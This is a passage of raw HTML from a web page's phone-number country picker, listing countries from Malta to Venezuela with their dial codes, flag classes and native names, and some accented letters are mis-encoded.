class="iti__dial-code">+356</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mh" role="option" data-dial-code="692" data-country-code="mh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mh"></div></div><span class="iti__country-name">Marshall Islands</span><span class="iti__dial-code">+692</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mq" role="option" data-dial-code="596" data-country-code="mq" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mq"></div></div><span class="iti__country-name">Martinique</span><span class="iti__dial-code">+596</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mr" role="option" data-dial-code="222" data-country-code="mr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mr"></div></div><span class="iti__country-name">Mauritania (&#8235;&#1605;&#1608;&#1585;&#1610;&#1578;&#1575;&#1606;&#1610;&#1575;&#8236;&#8206;)</span><span class="iti__dial-code">+222</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mu" role="option" data-dial-code="230" data-country-code="mu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mu"></div></div><span class="iti__country-name">Mauritius (Moris)</span><span class="iti__dial-code">+230</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-yt" role="option" data-dial-code="262" data-country-code="yt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__yt"></div></div><span class="iti__country-name">Mayotte</span><span class="iti__dial-code">+262</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mx" role="option" data-dial-code="52" data-country-code="mx" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mx"></div></div><span class="iti__country-name">Mexico (M�xico)</span><span class="iti__dial-code">+52</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fm" role="option" data-dial-code="691" data-country-code="fm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fm"></div></div><span class="iti__country-name">Micronesia</span><span class="iti__dial-code">+691</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-md" role="option" data-dial-code="373" data-country-code="md" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__md"></div></div><span class="iti__country-name">Moldova (Republica Moldova)</span><span class="iti__dial-code">+373</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mc" role="option" data-dial-code="377" data-country-code="mc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mc"></div></div><span class="iti__country-name">Monaco</span><span class="iti__dial-code">+377</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mn" role="option" data-dial-code="976" data-country-code="mn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mn"></div></div><span class="iti__country-name">Mongolia (&#1052;&#1086;&#1085;&#1075;&#1086;&#1083;)</span><span class="iti__dial-code">+976</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-me" role="option" data-dial-code="382" data-country-code="me" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__me"></div></div><span class="iti__country-name">Montenegro (Crna Gora)</span><span class="iti__dial-code">+382</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ms" role="option" data-dial-code="1" data-country-code="ms" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ms"></div></div><span class="iti__country-name">Montserrat</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ma" role="option" data-dial-code="212" data-country-code="ma" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ma"></div></div><span class="iti__country-name">Morocco (&#8235;&#1575;&#1604;&#1605;&#1594;&#1585;&#1576;&#8236;&#8206;)</span><span class="iti__dial-code">+212</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mz" role="option" data-dial-code="258" data-country-code="mz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mz"></div></div><span class="iti__country-name">Mozambique (Mo�ambique)</span><span class="iti__dial-code">+258</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mm" role="option" data-dial-code="95" data-country-code="mm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mm"></div></div><span class="iti__country-name">Myanmar (Burma) (&#4121;&#4156;&#4116;&#4154;&#4121;&#4140;)</span><span class="iti__dial-code">+95</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-na" role="option" data-dial-code="264" data-country-code="na" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__na"></div></div><span class="iti__country-name">Namibia (Namibi�)</span><span class="iti__dial-code">+264</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nr" role="option" data-dial-code="674" data-country-code="nr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nr"></div></div><span class="iti__country-name">Nauru</span><span class="iti__dial-code">+674</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-np" role="option" data-dial-code="977" data-country-code="np" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__np"></div></div><span class="iti__country-name">Nepal (&#2344;&#2375;&#2346;&#2366;&#2354;)</span><span class="iti__dial-code">+977</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nl" role="option" data-dial-code="31" data-country-code="nl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nl"></div></div><span class="iti__country-name">Netherlands (Nederland)</span><span class="iti__dial-code">+31</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nc" role="option" data-dial-code="687" data-country-code="nc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nc"></div></div><span class="iti__country-name">New Caledonia (Nouvelle-Cal�donie)</span><span class="iti__dial-code">+687</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nz" role="option" data-dial-code="64" data-country-code="nz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nz"></div></div><span class="iti__country-name">New Zealand</span><span class="iti__dial-code">+64</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ni" role="option" data-dial-code="505" data-country-code="ni" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ni"></div></div><span class="iti__country-name">Nicaragua</span><span class="iti__dial-code">+505</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ne" role="option" data-dial-code="227" data-country-code="ne" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ne"></div></div><span class="iti__country-name">Niger (Nijar)</span><span class="iti__dial-code">+227</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ng" role="option" data-dial-code="234" data-country-code="ng" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ng"></div></div><span class="iti__country-name">Nigeria</span><span class="iti__dial-code">+234</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nu" role="option" data-dial-code="683" data-country-code="nu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nu"></div></div><span class="iti__country-name">Niue</span><span class="iti__dial-code">+683</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nf" role="option" data-dial-code="672" data-country-code="nf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nf"></div></div><span class="iti__country-name">Norfolk Island</span><span class="iti__dial-code">+672</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kp" role="option" data-dial-code="850" data-country-code="kp" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kp"></div></div><span class="iti__country-name">North Korea (&#51312;&#49440; &#48124;&#51452;&#51452;&#51032; &#51064;&#48124; &#44277;&#54868;&#44397;)</span><span class="iti__dial-code">+850</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mp" role="option" data-dial-code="1" data-country-code="mp" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mp"></div></div><span class="iti__country-name">Northern Mariana Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-no" role="option" data-dial-code="47" data-country-code="no" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__no"></div></div><span class="iti__country-name">Norway (Norge)</span><span class="iti__dial-code">+47</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-om" role="option" data-dial-code="968" data-country-code="om" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__om"></div></div><span class="iti__country-name">Oman (&#8235;&#1593;&#1615;&#1605;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+968</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pk" role="option" data-dial-code="92" data-country-code="pk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pk"></div></div><span class="iti__country-name">Pakistan (&#8235;&#1662;&#1575;&#1705;&#1587;&#1578;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+92</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pw" role="option" data-dial-code="680" data-country-code="pw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pw"></div></div><span class="iti__country-name">Palau</span><span class="iti__dial-code">+680</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ps" role="option" data-dial-code="970" data-country-code="ps" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ps"></div></div><span class="iti__country-name">Palestine (&#8235;&#1601;&#1604;&#1587;&#1591;&#1610;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+970</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pa" role="option" data-dial-code="507" data-country-code="pa" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pa"></div></div><span class="iti__country-name">Panama (Panam�)</span><span class="iti__dial-code">+507</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pg" role="option" data-dial-code="675" data-country-code="pg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pg"></div></div><span class="iti__country-name">Papua New Guinea</span><span class="iti__dial-code">+675</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-py" role="option" data-dial-code="595" data-country-code="py" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__py"></div></div><span class="iti__country-name">Paraguay</span><span class="iti__dial-code">+595</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pe" role="option" data-dial-code="51" data-country-code="pe" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pe"></div></div><span class="iti__country-name">Peru (Per�)</span><span class="iti__dial-code">+51</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ph" role="option" data-dial-code="63" data-country-code="ph" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ph"></div></div><span class="iti__country-name">Philippines</span><span class="iti__dial-code">+63</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pl" role="option" data-dial-code="48" data-country-code="pl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pl"></div></div><span class="iti__country-name">Poland (Polska)</span><span class="iti__dial-code">+48</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pt" role="option" data-dial-code="351" data-country-code="pt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pt"></div></div><span class="iti__country-name">Portugal</span><span class="iti__dial-code">+351</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pr" role="option" data-dial-code="1" data-country-code="pr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pr"></div></div><span class="iti__country-name">Puerto Rico</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-qa" role="option" data-dial-code="974" data-country-code="qa" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__qa"></div></div><span class="iti__country-name">Qatar (&#8235;&#1602;&#1591;&#1585;&#8236;&#8206;)</span><span class="iti__dial-code">+974</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-re" role="option" data-dial-code="262" data-country-code="re" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__re"></div></div><span class="iti__country-name">R�union (La R�union)</span><span class="iti__dial-code">+262</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ro" role="option" data-dial-code="40" data-country-code="ro" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ro"></div></div><span class="iti__country-name">Romania (Rom�nia)</span><span class="iti__dial-code">+40</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ru" role="option" data-dial-code="7" data-country-code="ru" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ru"></div></div><span class="iti__country-name">Russia (&#1056;&#1086;&#1089;&#1089;&#1080;&#1103;)</span><span class="iti__dial-code">+7</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-rw" role="option" data-dial-code="250" data-country-code="rw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__rw"></div></div><span class="iti__country-name">Rwanda</span><span class="iti__dial-code">+250</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bl" role="option" data-dial-code="590" data-country-code="bl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bl"></div></div><span class="iti__country-name">Saint Barth�lemy</span><span class="iti__dial-code">+590</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sh" role="option" data-dial-code="290" data-country-code="sh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sh"></div></div><span class="iti__country-name">Saint Helena</span><span class="iti__dial-code">+290</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kn" role="option" data-dial-code="1" data-country-code="kn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kn"></div></div><span class="iti__country-name">Saint Kitts and Nevis</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lc" role="option" data-dial-code="1" data-country-code="lc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lc"></div></div><span class="iti__country-name">Saint Lucia</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mf" role="option" data-dial-code="590" data-country-code="mf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mf"></div></div><span class="iti__country-name">Saint Martin (Saint-Martin (partie fran�aise))</span><span class="iti__dial-code">+590</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pm" role="option" data-dial-code="508" data-country-code="pm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pm"></div></div><span class="iti__country-name">Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)</span><span class="iti__dial-code">+508</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-vc" role="option" data-dial-code="1" data-country-code="vc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vc"></div></div><span class="iti__country-name">Saint Vincent and the Grenadines</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ws" role="option" data-dial-code="685" data-country-code="ws" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ws"></div></div><span class="iti__country-name">Samoa</span><span class="iti__dial-code">+685</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sm" role="option" data-dial-code="378" data-country-code="sm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sm"></div></div><span class="iti__country-name">San Marino</span><span class="iti__dial-code">+378</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-st" role="option" data-dial-code="239" data-country-code="st" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__st"></div></div><span class="iti__country-name">S�o Tom� and Pr�ncipe (S�o Tom� e Pr�ncipe)</span><span class="iti__dial-code">+239</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sa" role="option" data-dial-code="966" data-country-code="sa" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sa"></div></div><span class="iti__country-name">Saudi Arabia (&#8235;&#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1610;&#1577;&#8236;&#8206;)</span><span class="iti__dial-code">+966</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sn" role="option" data-dial-code="221" data-country-code="sn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sn"></div></div><span class="iti__country-name">Senegal (S�n�gal)</span><span class="iti__dial-code">+221</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-rs" role="option" data-dial-code="381" data-country-code="rs" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__rs"></div></div><span class="iti__country-name">Serbia (&#1057;&#1088;&#1073;&#1080;&#1112;&#1072;)</span><span class="iti__dial-code">+381</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sc" role="option" data-dial-code="248" data-country-code="sc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sc"></div></div><span class="iti__country-name">Seychelles</span><span class="iti__dial-code">+248</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sl" role="option" data-dial-code="232" data-country-code="sl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sl"></div></div><span class="iti__country-name">Sierra Leone</span><span class="iti__dial-code">+232</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sg" role="option" data-dial-code="65" data-country-code="sg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sg"></div></div><span class="iti__country-name">Singapore</span><span class="iti__dial-code">+65</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sx" role="option" data-dial-code="1" data-country-code="sx" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sx"></div></div><span class="iti__country-name">Sint Maarten</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sk" role="option" data-dial-code="421" data-country-code="sk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sk"></div></div><span class="iti__country-name">Slovakia (Slovensko)</span><span class="iti__dial-code">+421</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-si" role="option" data-dial-code="386" data-country-code="si" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__si"></div></div><span class="iti__country-name">Slovenia (Slovenija)</span><span class="iti__dial-code">+386</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sb" role="option" data-dial-code="677" data-country-code="sb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sb"></div></div><span class="iti__country-name">Solomon Islands</span><span class="iti__dial-code">+677</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-so" role="option" data-dial-code="252" data-country-code="so" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__so"></div></div><span class="iti__country-name">Somalia (Soomaaliya)</span><span class="iti__dial-code">+252</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-za" role="option" data-dial-code="27" data-country-code="za" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__za"></div></div><span class="iti__country-name">South Africa</span><span class="iti__dial-code">+27</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kr" role="option" data-dial-code="82" data-country-code="kr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kr"></div></div><span class="iti__country-name">South Korea (&#45824;&#54620;&#48124;&#44397;)</span><span class="iti__dial-code">+82</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ss" role="option" data-dial-code="211" data-country-code="ss" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ss"></div></div><span class="iti__country-name">South Sudan (&#8235;&#1580;&#1606;&#1608;&#1576; &#1575;&#1604;&#1587;&#1608;&#1583;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+211</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-es" role="option" data-dial-code="34" data-country-code="es" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__es"></div></div><span class="iti__country-name">Spain (Espa�a)</span><span class="iti__dial-code">+34</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lk" role="option" data-dial-code="94" data-country-code="lk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lk"></div></div><span class="iti__country-name">Sri Lanka (&#3521;&#3530;&#8205;&#3515;&#3539; &#3517;&#3458;&#3482;&#3535;&#3520;)</span><span class="iti__dial-code">+94</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sd" role="option" data-dial-code="249" data-country-code="sd" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sd"></div></div><span class="iti__country-name">Sudan (&#8235;&#1575;&#1604;&#1587;&#1608;&#1583;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+249</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sr" role="option" data-dial-code="597" data-country-code="sr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sr"></div></div><span class="iti__country-name">Suriname</span><span class="iti__dial-code">+597</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sj" role="option" data-dial-code="47" data-country-code="sj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sj"></div></div><span class="iti__country-name">Svalbard and Jan Mayen</span><span class="iti__dial-code">+47</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sz" role="option" data-dial-code="268" data-country-code="sz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sz"></div></div><span class="iti__country-name">Swaziland</span><span class="iti__dial-code">+268</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-se" role="option" data-dial-code="46" data-country-code="se" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__se"></div></div><span class="iti__country-name">Sweden (Sverige)</span><span class="iti__dial-code">+46</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ch" role="option" data-dial-code="41" data-country-code="ch" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ch"></div></div><span class="iti__country-name">Switzerland (Schweiz)</span><span class="iti__dial-code">+41</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sy" role="option" data-dial-code="963" data-country-code="sy" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sy"></div></div><span class="iti__country-name">Syria (&#8235;&#1587;&#1608;&#1585;&#1610;&#1575;&#8236;&#8206;)</span><span class="iti__dial-code">+963</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tw" role="option" data-dial-code="886" data-country-code="tw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tw"></div></div><span class="iti__country-name">Taiwan (&#21488;&#28771;)</span><span class="iti__dial-code">+886</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tj" role="option" data-dial-code="992" data-country-code="tj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tj"></div></div><span class="iti__country-name">Tajikistan</span><span class="iti__dial-code">+992</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tz" role="option" data-dial-code="255" data-country-code="tz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tz"></div></div><span class="iti__country-name">Tanzania</span><span class="iti__dial-code">+255</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-th" role="option" data-dial-code="66" data-country-code="th" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__th"></div></div><span class="iti__country-name">Thailand (&#3652;&#3607;&#3618;)</span><span class="iti__dial-code">+66</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tl" role="option" data-dial-code="670" data-country-code="tl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tl"></div></div><span class="iti__country-name">Timor-Leste</span><span class="iti__dial-code">+670</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tg" role="option" data-dial-code="228" data-country-code="tg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tg"></div></div><span class="iti__country-name">Togo</span><span class="iti__dial-code">+228</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tk" role="option" data-dial-code="690" data-country-code="tk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tk"></div></div><span class="iti__country-name">Tokelau</span><span class="iti__dial-code">+690</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-to" role="option" data-dial-code="676" data-country-code="to" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__to"></div></div><span class="iti__country-name">Tonga</span><span class="iti__dial-code">+676</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tt" role="option" data-dial-code="1" data-country-code="tt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tt"></div></div><span class="iti__country-name">Trinidad and Tobago</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tn" role="option" data-dial-code="216" data-country-code="tn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tn"></div></div><span class="iti__country-name">Tunisia (&#8235;&#1578;&#1608;&#1606;&#1587;&#8236;&#8206;)</span><span class="iti__dial-code">+216</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tr" role="option" data-dial-code="90" data-country-code="tr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tr"></div></div><span class="iti__country-name">Turkey (T�rkiye)</span><span class="iti__dial-code">+90</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tm" role="option" data-dial-code="993" data-country-code="tm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tm"></div></div><span class="iti__country-name">Turkmenistan</span><span class="iti__dial-code">+993</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tc" role="option" data-dial-code="1" data-country-code="tc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tc"></div></div><span class="iti__country-name">Turks and Caicos Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tv" role="option" data-dial-code="688" data-country-code="tv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tv"></div></div><span class="iti__country-name">Tuvalu</span><span class="iti__dial-code">+688</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-vi" role="option" data-dial-code="1" data-country-code="vi" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vi"></div></div><span class="iti__country-name">U.S. Virgin Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ug" role="option" data-dial-code="256" data-country-code="ug" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ug"></div></div><span class="iti__country-name">Uganda</span><span class="iti__dial-code">+256</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ua" role="option" data-dial-code="380" data-country-code="ua" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ua"></div></div><span class="iti__country-name">Ukraine (&#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1072;)</span><span class="iti__dial-code">+380</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ae" role="option" data-dial-code="971" data-country-code="ae" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ae"></div></div><span class="iti__country-name">United Arab Emirates (&#8235;&#1575;&#1604;&#1573;&#1605;&#1575;&#1585;&#1575;&#1578; &#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577; &#1575;&#1604;&#1605;&#1578;&#1581;&#1583;&#1577;&#8236;&#8206;)</span><span class="iti__dial-code">+971</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gb" role="option" data-dial-code="44" data-country-code="gb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gb"></div></div><span class="iti__country-name">United Kingdom</span><span class="iti__dial-code">+44</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-us" role="option" data-dial-code="1" data-country-code="us" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__us"></div></div><span class="iti__country-name">United States</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-uy" role="option" data-dial-code="598" data-country-code="uy" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__uy"></div></div><span class="iti__country-name">Uruguay</span><span class="iti__dial-code">+598</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-uz" role="option" data-dial-code="998" data-country-code="uz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__uz"></div></div><span class="iti__country-name">Uzbekistan (O&#699;zbekiston)</span><span class="iti__dial-code">+998</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-vu" role="option" data-dial-code="678" data-country-code="vu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vu"></div></div><span class="iti__country-name">Vanuatu</span><span class="iti__dial-code">+678</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-va" role="option" data-dial-code="39" data-country-code="va" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__va"></div></div><span class="iti__country-name">Vatican City (Citt� del Vaticano)</span><span class="iti__dial-code">+39</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ve" role="option" data-dial-code="58" data-country-code="ve" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ve"></div></div><span class="iti__country-name">Venezuela</span><span class="iti__dial-code">+58</span></li><li class="iti__country iti__standard" tabindex="-1" 